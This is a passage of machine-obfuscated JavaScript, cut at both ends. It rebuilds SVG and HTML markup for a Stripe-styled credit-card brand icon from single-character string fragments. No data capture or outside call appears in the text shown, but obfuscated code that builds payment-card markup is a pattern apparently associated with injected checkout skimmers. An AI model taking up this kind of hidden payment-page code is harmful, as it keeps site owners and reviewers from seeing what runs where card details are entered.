C'+'2'+'1'+'.'+'6'+'4'+'3'+'9'+'\x20'+'1'+'0'+'.'+'8'+'5'+'5'+'8'+'\x20'+'2'+'1'+'.'+'8'+'1'+'4'+'5'+'\x20'+'1'+'0'+'.'+'9'+'6'+'1'+'7'+'\x20'+'2'+'1'+'.'+'7'+'4'+'9'+'8'+'\x20'+'1'+'0'+'.'+'6'+'8'+'5'+'2'+'V'+'9'+'.'+'9'+'0'+'8'+'6'+'7'+'C'+'2'+'0'+'.'+'4'+'4'+'4'+'4'+'\x20'+'9'+'.'+'5'+'9'+'6'+'8'+'9'+'\x20'+'1'+'9'+'.'+'0'+'6'+'2'+'6'+'\x20'+'9'+'.'+'4'+'8'+'5'+'1'+'2'+'\x20'+'1'+'7'+'.'+'7'+'5'+'1'+'3'+'\x20'+'9'+'.'+'8'+'2'+'0'+'4'+'3'+'C'+'1'+'7'+'.'+'3'+'6'+'9'+'1'+'\x20'+'9'+'.'+'9'+'3'+'8'+'0'+'9'+'\x20'+'1'+'6'+'.'+'9'+'9'+'8'+'6'+'\x20'+'1'+'0'+'.'+'1'+'0'+'2'+'8'+'\x20'+'1'+'6'+'.'+'6'+'9'+'2'+'9'+'\x20'+'1'+'0'+'.'+'3'+'4'+'9'+'9'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'u'+'r'+'l'+'('+'#'+'p'+'a'+'i'+'n'+'t'+'2'+'_'+'l'+'i'+'n'+'e'+'a'+'r'+')'+'\x22'+'/'+'>'+'<'+'d'+'e'+'f'+'s'+'>'+'<'+'l'+'i'+'n'+'e'+'a'+'r'+'G'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'a'+'i'+'n'+'t'+'0'+'_'+'l'+'i'+'n'+'e'+'a'+'r'+'\x22'+'\x20'+'x'+'1'+'='+'\x22'+'2'+'3'+'.'+'0'+'6'+'8'+'7'+'\x22'+'\x20'+'y'+'1'+'='+'\x22'+'1'+'2'+'.'+'0'+'0'+'1'+'9'+'\x22'+'\x20'+'x'+'2'+'='+'\x22'+'2'+'8'+'.'+'8'+'2'+'2'+'1'+'\x22'+'\x20'+'y'+'2'+'='+'\x22'+'1'+'2'+'.'+'0'+'0'+'1'+'9'+'\x22'+'\x20'+'g'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'U'+'n'+'i'+'t'+'s'+'='+'\x22'+'u'+'s'+'e'+'r'+'S'+'p'+'a'+'c'+'e'+'O'+'n'+'U'+'s'+'e'+'\x22'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'0'+'0'+'7'+'B'+'4'+'0'+'\x22'+'/'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'o'+'f'+'f'+'s'+'e'+'t'+'='+'\x22'+'1'+'\x22'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'5'+'5'+'B'+'3'+'3'+'0'+'\x22'+'/'+'>'+'<'+'/'+'l'+'i'+'n'+'e'+'a'+'r'+'G'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'>'+'<'+'l'+'i'+'n'+'e'+'a'+'r'+'G'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'a'+'i'+'n'+'t'+'1'+'_'+'l'+'i'+'n'+'e')+('a'+'r'+'\x22'+'\x20'+'x'+'1'+'='+'\x22'+'1'+'0'+'.'+'2'+'0'+'8'+'6'+'\x22'+'\x20'+'y'+'1'+'='+'\x22'+'1'+'2'+'.'+'0'+'0'+'1'+'8'+'\x22'+'\x20'+'x'+'2'+'='+'\x22'+'1'+'5'+'.'+'9'+'5'+'6'+'4'+'\x22'+'\x20'+'y'+'2'+'='+'\x22'+'1'+'2'+'.'+'0'+'0'+'1'+'8'+'\x22'+'\x20'+'g'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'U'+'n'+'i'+'t'+'s'+'='+'\x22'+'u'+'s'+'e'+'r'+'S'+'p'+'a'+'c'+'e'+'O'+'n'+'U'+'s'+'e'+'\x22'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'1'+'D'+'2'+'9'+'7'+'0'+'\x22'+'/'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'o'+'f'+'f'+'s'+'e'+'t'+'='+'\x22'+'1'+'\x22'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'0'+'0'+'6'+'D'+'B'+'A'+'\x22'+'/'+'>'+'<'+'/'+'l'+'i'+'n'+'e'+'a'+'r'+'G'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'>'+'<'+'l'+'i'+'n'+'e'+'a'+'r'+'G'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'a'+'i'+'n'+'t'+'2'+'_'+'l'+'i'+'n'+'e'+'a'+'r'+'\x22'+'\x20'+'x'+'1'+'='+'\x22'+'1'+'6'+'.'+'6'+'4'+'7'+'8'+'\x22'+'\x20'+'y'+'1'+'='+'\x22'+'1'+'2'+'.'+'0'+'0'+'2'+'7'+'\x22'+'\x20'+'x'+'2'+'='+'\x22'+'2'+'2'+'.'+'4'+'0'+'4'+'4'+'\x22'+'\x20'+'y'+'2'+'='+'\x22'+'1'+'2'+'.'+'0'+'0'+'2'+'7'+'\x22'+'\x20'+'g'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'U'+'n'+'i'+'t'+'s'+'='+'\x22'+'u'+'s'+'e'+'r'+'S'+'p'+'a'+'c'+'e'+'O'+'n'+'U'+'s'+'e'+'\x22'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'6'+'E'+'2'+'B'+'2'+'F'+'\x22'+'/'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'o'+'f'+'f'+'s'+'e'+'t'+'='+'\x22'+'1'+'\x22'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'E'+'3'+'0'+'1'+'3'+'8'+'\x22'+'/'+'>'+'<'+'/'+'l'+'i'+'n'+'e'+'a'+'r'+'G'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'>'+'<'+'/'+'d'+'e'+'f'+'s'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'tUxuO':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'9'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'9'+'\x20'+'2'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'n'+'o'+'n'+'e'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'>'+'<'+'r'+'e'+'c'+'t'+'\x20'+'x'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'y'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'8'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'3'+'\x22'+'\x20'+'r'+'x'+'='+'\x22'+'2'+'.'+'5'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'\x20'+'s'+'t'+'r'+'o'+'k'+'e'+'='+'\x22'+'b'+'l'+'a'+'c'+'k'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'5'+'.'+'1'+'8'+'2'+'6'+'\x20'+'2'+'0'+'.'+'4'+'0'+'6'+'2'+'V'+'1'+'9'+'.'+'2'+'8'+'0'+'5'+'C'+'1'+'5'+'.'+'1'+'8'+'9'+'1'+'\x20'+'1'+'9'+'.'+'1'+'8'+'6'+'1'+'\x20'+'1'+'5'+'.'+'1'+'7'+'5'+'5'+'\x20'+'1'+'9'+'.'+'0'+'9'+'1'+'3'+'\x20'+'1'+'5'+'.'+'1'+'4'+'2'+'6'+'\x20'+'1'+'9'+'.'+'0'+'0'+'2'+'6'+'C'+'1'+'5'+'.'+'1'+'0'+'9'+'6'+'\x20'+'1'+'8'+'.'+'9'+'1'+'3'+'8'+'\x20'+'1'+'5'+'.'+'0'+'5'+'8'+'2'+'\x20'+'1'+'8'+'.'+'8'+'3'+'3'+'1'+'\x20'+'1'+'4'+'.'+'9'+'9'+'1'+'6'+'\x20'+'1'+'8'+'.'+'7'+'6'+'5'+'8'+'C'+'1'+'4'+'.'+'9'+'2'+'5'+'\x20'+'1'+'8'+'.'+'6'+'9'+'8'+'6'+'\x20'+'1'+'4'+'.'+'8'+'4'+'4'+'9'+'\x20'+'1'+'8'+'.'+'6'+'4'+'6'+'2'+'\x20'+'1'+'4'+'.'+'7'+'5'+'6'+'5'+'\x20'+'1'+'8'+'.'+'6'+'1'+'2'+'4'+'C'+'1'+'4'+'.'+'6'+'6'+'8'+'1'+'\x20'+'1'+'8'+'.'+'5'+'7'+'8'+'5'+'\x20'+'1'+'4'+'.'+'5'+'7'+'3'+'5'+'\x20'+'1'+'8'+'.'+'5'+'6'+'3'+'8'+'\x20'+'1'+'4'+'.'+'4'+'7'+'9'+'\x20'+'1'+'8'+'.'+'5'+'6'+'9'+'4'+'C'+'1'+'4'+'.'+'3'+'5'+'5'+'\x20'+'1'+'8'+'.'+'5'+'6'+'1'+'3'+'\x20'+'1'+'4'+'.'+'2'+'3'+'1'+'1'+'\x20'+'1'+'8'+'.'+'5'+'8'+'6'+'6'+'\x20'+'1'+'4'+'.'+'1'+'2'+'0'+'2'+'\x20'+'1'+'8'+'.'+'6'+'4'+'2'+'7'+'C'+'1'+'4'+'.'+'0'+'0'+'9'+'3'+'\x20'+'1'+'8'+'.'+'6'+'9'+'8'+'8'+'\x20'+'1'+'3'+'.'+'9'+'1'+'5'+'5'+'\x20'+'1'+'8'+'.'+'7'+'8'+'3'+'6'+'\x20'+'1'+'3'+'.'+'8'+'4'+'8'+'6'+'\x20'+'1'+'8'+'.'+'8'+'8'+'8'+'4'+'C'+'1'+'3'+'.'+'7'+'8'+'7'+'6'+'\x20'+'1'+'8'+'.'+'7'+'8'+'6'+'8'+'\x20'+'1'+'3'+'.'+'7'+'0'+'0'+'3'+'\x20'+'1'+'8'+'.'+'7'+'0'+'3'+'5'+'\x20'+'1'+'3'+'.'+'5'+'9'+'6'+'\x20'+'1'+'8'+'.'+'6'+'4'+'7'+'4'+'C'+'1'+'3'+'.'+'4'+'9'+'1'+'7'+'\x20'+'1'+'8'+'.'+'5'+'9'+'1'+'3'+'\x20'+'1'+'3'+'.'+'3'+'7'+'4'+'1'+'\x20'+'1'+'8'+'.'+'5'+'6'+'4'+'3'+'\x20'+'1'+'3'+'.'+'2'+'5'+'5'+'7'+'\x20'+'1'+'8'+'.'+'5'+'6'+'9'+'4'+'C'+'1'+'3'+'.'+'1'+'5'+'2'+'5'+'\x20'+'1'+'8'+'.'+'5'+'6'+'4'+'2'+'\x20'+'1'+'3'+'.'+'0'+'4'+'9'+'8'+'\x20'+'1'+'8'+'.'+'5'+'8'+'6'+'\x20'+'1'+'2'+'.'+'9'+'5'+'7'+'6'+'\x20'+'1'+'8'+'.'+'6'+'3'+'2'+'8'+'C'+'1'+'2'+'.'+'8'+'6'+'5'+'5'+'\x20'+'1'+'8'+'.'+'6'+'7'+'9'+'5'+'\x20'+'1'+'2'+'.'+'7'+'8'+'7'+'2'+'\x20'+'1'+'8'+'.'+'7'+'4'+'9'+'5'+'\x20'+'1'+'2'+'.'+'7'+'3'+'0'+'4'+'\x20'+'1'+'8'+'.'+'8'+'3'+'5'+'8'+'V'+'1'+'8'+'.'+'6'+'1'+'4'+'4'+'H'+'1'+'2'+'.'+'3'+'4'+'0'+'1'+'V'+'2'+'0'+'.'+'4'+'0'+'6'+'2'+'H'+'1'+'2'+'.'+'7'+'3'+'4'+'1'+'V'+'1'+'9'+'.'+'4'+'1'+'3'+'7'+'C'+'1'+'2'+'.'+'7'+'2'+'5'+'4'+'\x20'+'1'+'9'+'.'+'3'+'5'+'2'+'3'+'\x20'+'1'+'2'+'.'+'7'+'3'+'0'+'4'+'\x20'+'1'+'9'+'.'+'2'+'8'+'9'+'7'+'\x20'+'1'+'2'+'.'+'7'+'4'+'8'+'9'+'\x20'+'1'+'9'+'.'+'2'+'3'+'0'+'5'+'C'+'1'+'2'+'.'+'7'+'6'+'7'+'3'+'\x20'+'1'+'9'+'.'+'1'+'7'+'1'+'3'+'\x20'+'1'+'2'+'.'+'7'+'9'+'8'+'6'+'\x20'+'1'+'9'+'.'+'1'+'1'+'6'+'9'+'\x20'+'1'+'2'+'.'+'8'+'4'+'0'+'7'+'\x20'+'1'+'9'+'.'+'0'+'7'+'1'+'3'+'C'+'1'+'2'+'.'+'8'+'8'+'2'+'7'+'\x20'+'1'+'9'+'.'+'0'+'2'+'5'+'7'+'\x20'+'1'+'2'+'.'+'9'+'3'+'4'+'3'+'\x20'+'1'+'8'+'.'+'9'+'9'+'\x20'+'1'+'2'+'.'+'9'+'9'+'1'+'8'+'\x20'+'1'+'8'+'.'+'9'+'6'+'6'+'8'+'C'+'1'+'3'+'.'+'0'+'4'+'9'+'3'+'\x20'+'1'+'8'+'.'+'9'+'4'+'3'+'6'+'\x20'+'1'+'3'+'.'+'1'+'1'+'1'+'3'+'\x20'+'1'+'8'+'.'+'9'+'3'+'3'+'5'+'\x20'+'1'+'3'+'.'+'1'+'7'+'3'+'2'+'\x20'+'1'+'8'+'.'+'9'+'3'+'7'+'1'+'C'+'1'+'3'+'.'+'4'+'3'+'2'+'1'+'\x20'+'1'+'8'+'.'+'9'+'3'+'7'+'1'+'\x20'+'1'+'3'+'.'+'5'+'6'+'3'+'4'+'\x20'+'1'+'9'+('.'+'1'+'0'+'6'+'\x20'+'1'+'3'+'.'+'5'+'6'+'3'+'4'+'\x20'+'1'+'9'+'.'+'4'+'0'+'9'+'9'+'V'+'2'+'0'+'.'+'4'+'0'+'6'+'2'+'H'+'1'+'3'+'.'+'9'+'5'+'7'+'4'+'V'+'1'+'9'+'.'+'4'+'1'+'3'+'7'+'C'+'1'+'3'+'.'+'9'+'4'+'9'+'4'+'\x20'+'1'+'9'+'.'+'3'+'5'+'2'+'4'+'\x20'+'1'+'3'+'.'+'9'+'5'+'4'+'9'+'\x20'+'1'+'9'+'.'+'2'+'9'+'0'+'1'+'\x20'+'1'+'3'+'.'+'9'+'7'+'3'+'6'+'\x20'+'1'+'9'+'.'+'2'+'3'+'1'+'2'+'C'+'1'+'3'+'.'+'9'+'9'+'2'+'3'+'\x20'+'1'+'9'+'.'+'1'+'7'+'2'+'3'+'\x20'+'1'+'4'+'.'+'0'+'2'+'3'+'6'+'\x20'+'1'+'9'+'.'+'1'+'1'+'8'+'2'+'\x20'+'1'+'4'+'.'+'0'+'6'+'5'+'5'+'\x20'+'1'+'9'+'.'+'0'+'7'+'2'+'8'+'C'+'1'+'4'+'.'+'1'+'0'+'7'+'4'+'\x20'+'1'+'9'+'.'+'0'+'2'+'7'+'3'+'\x20'+'1'+'4'+'.'+'1'+'5'+'8'+'7'+'\x20'+'1'+'8'+'.'+'9'+'9'+'1'+'6'+'\x20'+'1'+'4'+'.'+'2'+'1'+'5'+'9'+'\x20'+'1'+'8'+'.'+'9'+'6'+'8'+'2'+'C'+'1'+'4'+'.'+'2'+'7'+'3'+'1'+'\x20'+'1'+'8'+'.'+'9'+'4'+'4'+'7'+'\x20'+'1'+'4'+'.'+'3'+'3'+'4'+'7'+'\x20'+'1'+'8'+'.'+'9'+'3'+'4'+'1'+'\x20'+'1'+'4'+'.'+'3'+'9'+'6'+'5'+'\x20'+'1'+'8'+'.'+'9'+'3'+'7'+'1'+'C'+'1'+'4'+'.'+'6'+'6'+'2'+'9'+'\x20'+'1'+'8'+'.'+'9'+'3'+'7'+'1'+'\x20'+'1'+'4'+'.'+'7'+'9'+'0'+'5'+'\x20'+'1'+'9'+'.'+'1'+'0'+'6'+'\x20'+'1'+'4'+'.'+'7'+'9'+'0'+'5'+'\x20'+'1'+'9'+'.'+'4'+'0'+'9'+'9'+'V'+'2'+'0'+'.'+'4'+'0'+'6'+'2'+'H'+'1'+'5'+'.'+'1'+'8'+'2'+'6'+'Z'+'M'+'1'+'7'+'.'+'3'+'7'+'7'+'7'+'\x20'+'1'+'9'+'.'+'5'+'1'+'1'+'3'+'V'+'1'+'8'+'.'+'6'+'1'+'6'+'3'+'H'+'1'+'6'+'.'+'9'+'8'+'3'+'7'+'V'+'1'+'8'+'.'+'8'+'3'+'4'+'C'+'1'+'6'+'.'+'9'+'1'+'7'+'5'+'\x20'+'1'+'8'+'.'+'7'+'4'+'8'+'6'+'\x20'+'1'+'6'+'.'+'8'+'3'+'2'+'\x20'+'1'+'8'+'.'+'6'+'8'+'0'+'2'+'\x20'+'1'+'6'+'.'+'7'+'3'+'4'+'1'+'\x20'+'1'+'8'+'.'+'6'+'3'+'4'+'5'+'C'+'1'+'6'+'.'+'6'+'3'+'6'+'2'+'\x20'+'1'+'8'+'.'+'5'+'8'+'8'+'8'+'\x20'+'1'+'6'+'.'+'5'+'2'+'8'+'8'+'\x20'+'1'+'8'+'.'+'5'+'6'+'7'+'2'+'\x20'+'1'+'6'+'.'+'4'+'2'+'0'+'9'+'\x20'+'1'+'8'+'.'+'5'+'7'+'1'+'3'+'C'+'1'+'6'+'.'+'1'+'7'+'2'+'1'+'\x20'+'1'+'8'+'.'+'5'+'7'+'1'+'3'+'\x20'+'1'+'5'+'.'+'9'+'3'+'3'+'5'+'\x20'+'1'+'8'+'.'+'6'+'7'+'0'+'1'+'\x20'+'1'+'5'+'.'+'7'+'5'+'7'+'5'+'\x20'+'1'+'8'+'.'+'8'+'4'+'6'+'C'+'1'+'5'+'.'+'5'+'8'+'1'+'6'+'\x20'+'1'+'9'+'.'+'0'+'2'+'2'+'\x20'+'1'+'5'+'.'+'4'+'8'+'2'+'8'+'\x20'+'1'+'9'+'.'+'2'+'6'+'0'+'6'+'\x20'+'1'+'5'+'.'+'4'+'8'+'2'+'8'+'\x20'+'1'+'9'+'.'+'5'+'0'+'9'+'4'+'C'+'1'+'5'+'.'+'4'+'8'+'2'+'8'+'\x20'+'1'+'9'+'.'+'7'+'5'+'8'+'2'+'\x20'+'1'+'5'+'.'+'5'+'8'+'1'+'6'+'\x20'+'1'+'9'+'.'+'9'+'9'+'6'+'8'+'\x20'+'1'+'5'+'.'+'7'+'5'+'7'+'5'+'\x20'+'2'+'0'+'.'+'1'+'7'+'2'+'7'+'C'+'1'+'5'+'.'+'9'+'3'+'3'+'5'+'\x20'+'2'+'0'+'.'+'3'+'4'+'8'+'6'+'\x20'+'1'+'6'+'.'+'1'+'7'+'2'+'1'+'\x20'+'2'+'0'+'.'+'4'+'4'+'7'+'5'+'\x20'+'1'+'6'+'.'+'4'+'2'+'0'+'9'+'\x20'+'2'+'0'+'.'+'4'+'4'+'7'+'5'+'C'+'1'+'6'+'.'+'5'+'2'+'8'+'8'+'\x20'+'2'+'0'+'.'+'4'+'5'+'1'+'6'+'\x20'+'1'+'6'+'.'+'6'+'3'+'6'+'2'+'\x20'+'2'+'0'+'.'+'4'+'2'+'9'+'9'+'\x20'+'1'+'6'+'.'+'7'+'3'+'4'+'1'+'\x20'+'2'+'0'+'.'+'3'+'8'+'4'+'3'+'C'+'1'+'6'+'.'+'8'+'3'+'2'+'\x20'+'2'+'0'+'.'+'3'+'3'+'8'+'6'+'\x20'+'1'+'6'+'.'+'9'+'1'+'7'+'5'+'\x20'+'2'+'0'+'.'+'2'+'7'+'0'+'2'+'\x20'+'1'+'6'+'.'+'9'+'8'+'3'+'7'+'\x20'+'2'+'0'+'.'+'1'+'8'+'4'+'8'+'V'+'2'+'0'+'.'+'4'+'0'+'2'+'4'+'H'+'1'+'7'+'.'+'3'+'7'+'4'+'L'+'1'+'7'+'.'+'3'+'7'+'7'+'7'+'\x20'+'1'+'9'+'.'+'5'+'1'+'1'+'3'+'Z'+'M'+'1'+'5'+'.'+'9'+'2'+'7'+'4'+'\x20'+'1'+'9'+'.'+'5'+'1'+'1'+'3'+'C'+'1'+'5'+'.'+'9'+'3'+'3'+'6'+'\x20'+'1'+'9'+'.'+'4'+'0'+'5'+'7'+'\x20'+'1'+'5'+'.'+'9'+'7'+'0'+'6'+'\x20'+'1'+'9'+'.'+'3'+'0'+'4'+'2'+'\x20'+'1'+'6'+'.'+'0'+'3'+'3'+'8'+'\x20'+'1'+'9'+'.'+'2'+'1'+'9'+'4'+'C'+'1'+'6'+'.'+'0'+'9'+'6'+'9'+'\x20'+'1'+'9'+'.'+'1'+'3'+'4'+'6'+'\x20'+'1'+'6'+'.'+'1'+'8'+'3'+'5'+'\x20'+'1'+'9'+'.'+'0'+'7'+'\x20'+'1'+'6'+'.'+'2'+'8'+'2'+'9'+'\x20'+'1'+'9'+'.'+'0'+'3'+'3'+'8'+'C'+'1'+'6'+'.'+'3'+'8'+'2'+'2'+'\x20'+'1'+'8'+'.'+'9'+'9'+'7'+'5'+'\x20'+'1'+'6'+'.'+'4'+'9'+'\x20'+'1'+'8'+'.'+'9'+'9'+'1'+'1'+'\x20'+'1'+'6'+'.'+'5'+'9'+'2'+'9'+'\x20'+'1'+'9'+'.'+'0'+'1'+'5'+'4'+'C'+'1'+'6'+'.'+'6'+'9'+'5'+'9'+'\x20'+'1'+'9'+'.'+'0'+'3'+'9'+'6'+'\x20'+'1'+'6'+'.'+'7'+'8'+'9'+'5'+'\x20'+'1'+'9'+'.'+'0'+'9'+'3'+'4'+'\x20'+'1'+'6'+'.'+'8'+'6'+'2'+'3'+'\x20'+'1'+'9'+'.'+'1'+'7'+'0'+'2'+'C'+'1'+'6'+'.'+'9'+'3'+'5'+'\x20'+'1'+'9'+'.'+'2'+'4'+'6'+'9'+'\x20'+'1'+'6'+'.'+'9'+'8'+'3'+'7'+'\x20'+'1'+'9'+'.'+'3'+'4'+'3'+'3'+'\x20'+'1'+'7'+'.'+'0'+'0'+'2'+'4'+'\x20'+'1'+'9'+'.'+'4'+'4')+('7'+'4'+'C'+'1'+'7'+'.'+'0'+'2'+'1'+'1'+'\x20'+'1'+'9'+'.'+'5'+'5'+'1'+'5'+'\x20'+'1'+'7'+'.'+'0'+'0'+'8'+'9'+'\x20'+'1'+'9'+'.'+'6'+'5'+'8'+'8'+'\x20'+'1'+'6'+'.'+'9'+'6'+'7'+'4'+'\x20'+'1'+'9'+'.'+'7'+'5'+'6'+'1'+'C'+'1'+'6'+'.'+'9'+'2'+'5'+'8'+'\x20'+'1'+'9'+'.'+'8'+'5'+'3'+'3'+'\x20'+'1'+'6'+'.'+'8'+'5'+'6'+'8'+'\x20'+'1'+'9'+'.'+'9'+'3'+'6'+'3'+'\x20'+'1'+'6'+'.'+'7'+'6'+'8'+'7'+'\x20'+'1'+'9'+'.'+'9'+'9'+'4'+'8'+'C'+'1'+'6'+'.'+'6'+'8'+'0'+'6'+'\x20'+'2'+'0'+'.'+'0'+'5'+'3'+'4'+'\x20'+'1'+'6'+'.'+'5'+'7'+'7'+'3'+'\x20'+'2'+'0'+'.'+'0'+'8'+'4'+'8'+'\x20'+'1'+'6'+'.'+'4'+'7'+'1'+'5'+'\x20'+'2'+'0'+'.'+'0'+'8'+'5'+'4'+'C'+'1'+'6'+'.'+'3'+'9'+'6'+'8'+'\x20'+'2'+'0'+'.'+'0'+'8'+'7'+'1'+'\x20'+'1'+'6'+'.'+'3'+'2'+'2'+'6'+'\x20'+'2'+'0'+'.'+'0'+'7'+'3'+'3'+'\x20'+'1'+'6'+'.'+'2'+'5'+'3'+'6'+'\x20'+'2'+'0'+'.'+'0'+'4'+'4'+'7'+'C'+'1'+'6'+'.'+'1'+'8'+'4'+'6'+'\x20'+'2'+'0'+'.'+'0'+'1'+'6'+'1'+'\x20'+'1'+'6'+'.'+'1'+'2'+'2'+'3'+'\x20'+'1'+'9'+'.'+'9'+'7'+'3'+'4'+'\x20'+'1'+'6'+'.'+'0'+'7'+'0'+'7'+'\x20'+'1'+'9'+'.'+'9'+'1'+'9'+'4'+'C'+'1'+'6'+'.'+'0'+'1'+'9'+'2'+'\x20'+'1'+'9'+'.'+'8'+'6'+'5'+'3'+'\x20'+'1'+'5'+'.'+'9'+'7'+'9'+'4'+'\x20'+'1'+'9'+'.'+'8'+'0'+'1'+'1'+'\x20'+'1'+'5'+'.'+'9'+'5'+'4'+'1'+'\x20'+'1'+'9'+'.'+'7'+'3'+'0'+'8'+'C'+'1'+'5'+'.'+'9'+'2'+'8'+'8'+'\x20'+'1'+'9'+'.'+'6'+'6'+'0'+'6'+'\x20'+'1'+'5'+'.'+'9'+'1'+'8'+'4'+'\x20'+'1'+'9'+'.'+'5'+'8'+'5'+'8'+'\x20'+'1'+'5'+'.'+'9'+'2'+'3'+'7'+'\x20'+'1'+'9'+'.'+'5'+'1'+'1'+'3'+'H'+'1'+'5'+'.'+'9'+'2'+'7'+'4'+'Z'+'M'+'2'+'5'+'.'+'7'+'1'+'5'+'5'+'\x20'+'1'+'8'+'.'+'5'+'7'+'3'+'2'+'C'+'2'+'5'+'.'+'8'+'4'+'4'+'\x20'+'1'+'8'+'.'+'5'+'7'+'2'+'8'+'\x20'+'2'+'5'+'.'+'9'+'7'+'1'+'3'+'\x20'+'1'+'8'+'.'+'5'+'9'+'7'+'\x20'+'2'+'6'+'.'+'0'+'9'+'0'+'7'+'\x20'+'1'+'8'+'.'+'6'+'4'+'4'+'5'+'C'+'2'+'6'+'.'+'2'+'0'+'4'+'7'+'\x20'+'1'+'8'+'.'+'6'+'9'+'0'+'1'+'\x20'+'2'+'6'+'.'+'3'+'0'+'8'+'6'+'\x20'+'1'+'8'+'.'+'7'+'5'+'7'+'7'+'\x20'+'2'+'6'+'.'+'3'+'9'+'6'+'6'+'\x20'+'1'+'8'+'.'+'8'+'4'+'3'+'3'+'C'+'2'+'6'+'.'+'4'+'8'+'3'+'4'+'\x20'+'1'+'8'+'.'+'9'+'2'+'8'+'2'+'\x20'+'2'+'6'+'.'+'5'+'5'+'2'+'3'+'\x20'+'1'+'9'+'.'+'0'+'2'+'9'+'7'+'\x20'+'2'+'6'+'.'+'5'+'9'+'9'+'2'+'\x20'+'1'+'9'+'.'+'1'+'4'+'1'+'6'+'C'+'2'+'6'+'.'+'6'+'9'+'7'+'2'+'\x20'+'1'+'9'+'.'+'3'+'8'+'2'+'2'+'\x20'+'2'+'6'+'.'+'6'+'9'+'7'+'2'+'\x20'+'1'+'9'+'.'+'6'+'5'+'1'+'6'+'\x20'+'2'+'6'+'.'+'5'+'9'+'9'+'2'+'\x20'+'1'+'9'+'.'+'8'+'9'+'2'+'1'+'C'+'2'+'6'+'.'+'5'+'5'+'2'+'3'+'\x20'+'2'+'0'+'.'+'0'+'0'+'4'+'1'+'\x20'+'2'+'6'+'.'+'4'+'8'+'3'+'4'+'\x20'+'2'+'0'+'.'+'1'+'0'+'5'+'6'+'\x20'+'2'+'6'+'.'+'3'+'9'+'6'+'6'+'\x20'+'2'+'0'+'.'+'1'+'9'+'0'+'4'+'C'+'2'+'6'+'.'+'3'+'0'+'8'+'6'+'\x20'+'2'+'0'+'.'+'2'+'7'+'6'+'1'+'\x20'+'2'+'6'+'.'+'2'+'0'+'4'+'7'+'\x20'+'2'+'0'+'.'+'3'+'4'+'3'+'7'+'\x20'+'2'+'6'+'.'+'0'+'9'+'0'+'7'+'\x20'+'2'+'0'+'.'+'3'+'8'+'9'+'3'+'C'+'2'+'5'+'.'+'8'+'4'+'3'+'3'+'\x20'+'2'+'0'+'.'+'4'+'8'+'5'+'4'+'\x20'+'2'+'5'+'.'+'5'+'6'+'8'+'9'+'\x20'+'2'+'0'+'.'+'4'+'8'+'5'+'4'+'\x20'+'2'+'5'+'.'+'3'+'2'+'1'+'5'+'\x20'+'2'+'0'+'.'+'3'+'8'+'9'+'3'+'C'+'2'+'5'+'.'+'2'+'0'+'8'+'1'+'\x20'+'2'+'0'+'.'+'3'+'4'+'3'+'7'+'\x20'+'2'+'5'+'.'+'1'+'0'+'4'+'8'+'\x20'+'2'+'0'+'.'+'2'+'7'+'6'+'1'+'\x20'+'2'+'5'+'.'+'0'+'1'+'7'+'6'+'\x20'+'2'+'0'+'.'+'1'+'9'+'0'+'4'+'C'+'2'+'4'